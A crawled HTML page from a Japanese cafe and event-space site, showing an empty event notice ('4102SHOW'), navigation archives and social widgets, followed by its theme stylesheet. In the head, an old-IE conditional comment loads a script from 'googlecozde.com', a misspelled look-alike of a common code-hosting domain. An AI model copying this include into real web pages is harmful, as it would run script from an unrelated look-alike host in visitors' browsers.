

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/info/633390
body_size: 4144
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - 4/10-4/12  4102SHOW</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: 4/10-4/12  4102SHOW">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="4/10-4/12  4102SHOW" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">INFORMATION / お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          0000-00-00 00:00:00
        </div>
        <div class="info_title">
          <a href="/info/633390">4/10-4/12  4102SHOW</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Finfo%2F633390&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">INFORMATION / お知らせ</a><ul class="sub_navi">
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-07'>2025-07（1）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2023-12'>2023-12（2）</a></li>
<li><a href='/info/2023-06'>2023-06（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-12'>2022-12（3）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-04'>2022-04（2）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-12'>2021-12（2）</a></li>
<li><a href='/info/2021-10'>2021-10（4）</a></li>
<li><a href='/info/2021-08'>2021-08（1）</a></li>
<li><a href='/info/2021-06'>2021-06（1）</a></li>
<li><a href='/info/2021-04'>2021-04（2）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（2）</a></li>
<li><a href='/info/2020-12'>2020-12（3）</a></li>
<li><a href='/info/2020-11'>2020-11（3）</a></li>
<li><a href='/info/2020-10'>2020-10（4）</a></li>
<li><a href='/info/2020-09'>2020-09（4）</a></li>
<li><a href='/info/2020-08'>2020-08（5）</a></li>
<li><a href='/info/2020-07'>2020-07（4）</a></li>
<li><a href='/info/2020-06'>2020-06（5）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（3）</a></li>
<li><a href='/info/2020-03'>2020-03（3）</a></li>
<li><a href='/info/2020-02'>2020-02（4）</a></li>
<li><a href='/info/2020-01'>2020-01（3）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（5）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-08'>2019-08（5）</a></li>
<li><a href='/info/2019-07'>2019-07（7）</a></li>
<li><a href='/info/2019-06'>2019-06（5）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（6）</a></li>
<li><a href='/info/2019-02'>2019-02（4）</a></li>
<li><a href='/info/2019-01'>2019-01（4）</a></li>
<li><a href='/info/2018-12'>2018-12（5）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-10'>2018-10（5）</a></li>
<li><a href='/info/2018-09'>2018-09（5）</a></li>
<li><a href='/info/2018-08'>2018-08（7）</a></li>
<li><a href='/info/2018-07'>2018-07（7）</a></li>
<li><a href='/info/2018-06'>2018-06（8）</a></li>
<li><a href='/info/2018-05'>2018-05（6）</a></li>
<li><a href='/info/2018-04'>2018-04（7）</a></li>
<li><a href='/info/2018-03'>2018-03（5）</a></li>
<li><a href='/info/2018-02'>2018-02（6）</a></li>
<li><a href='/info/2018-01'>2018-01（4）</a></li>
<li><a href='/info/2017-12'>2017-12（4）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（6）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（6）</a></li>
<li><a href='/info/2017-07'>2017-07（3）</a></li>
<li><a href='/info/2017-06'>2017-06（5）</a></li>
<li><a href='/info/2017-05'>2017-05（8）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（7）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（3）</a></li>
<li><a href='/info/2016-12'>2016-12（3）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-06'>2016-06（3）</a></li>
<li><a href='/info/2016-05'>2016-05（4）</a></li>
<li><a href='/info/2016-04'>2016-04（5）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（3）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（5）</a></li>
<li><a href='/info/2015-10'>2015-10（2）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（5）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（4）</a></li>
<li><a href='/info/2015-04'>2015-04（6）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（5）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（3）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（3）</a></li>
<li><a href='/info/2014-08'>2014-08（5）</a></li>
<li><a href='/info/2014-07'>2014-07（4）</a></li>
<li><a href='/info/2014-06'>2014-06（3）</a></li>
<li><a href='/info/2014-05'>2014-05（5）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（6）</a></li>
<li><a href='/info/2014-02'>2014-02（4）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（6）</a></li>
<li><a href='/info/2013-11'>2013-11（7）</a></li>
<li><a href='/info/2013-10'>2013-10（4）</a></li>
<li><a href='/info/2013-09'>2013-09（4）</a></li>
<li><a href='/info/2013-08'>2013-08（2）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
<li><a href='/info/2013-06'>2013-06（3）</a></li>
<li><a href='/info/2013-05'>2013-05（2）</a></li>
<li><a href='/info/2013-04'>2013-04（5）</a></li>
<li><a href='/info/0000-00'>0000-00（5）</a></li>
</ul>
</li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2025.11.16 Sunday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">474</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">370</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1396073</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2025 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://grcafeterrace.com/style.css?103718-1420436163
body_size: 7003
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:    ;
    background-color:;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_32042 a.free_32042, body.id_181011 a.free_181011, body.id_385805 a.free_385805 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
